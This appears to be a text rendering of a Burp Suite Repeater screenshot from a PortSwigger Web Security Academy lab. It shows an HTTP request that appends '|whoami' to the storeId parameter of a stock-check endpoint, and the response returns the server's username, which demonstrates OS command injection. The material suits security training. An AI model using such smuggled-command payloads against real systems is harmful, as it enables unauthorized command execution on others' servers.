 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0aa9008b03f6d44c80bddf5600dc00a2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa9008b03f6d44c80bddf5600dc00a2.web-security-academy.net
3 Cookie: session=3ebgwJbSWdsx4SVtbK8z3pS9QBfywmgY
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0aa9008b03f6d44c80bddf5600dc00a2.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aa9008b03f6d44c80bddf5600dc00a2.web-security-academy.net/pr
oduct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=1|whoami
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-OxX7iv
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
Event log (1) All issues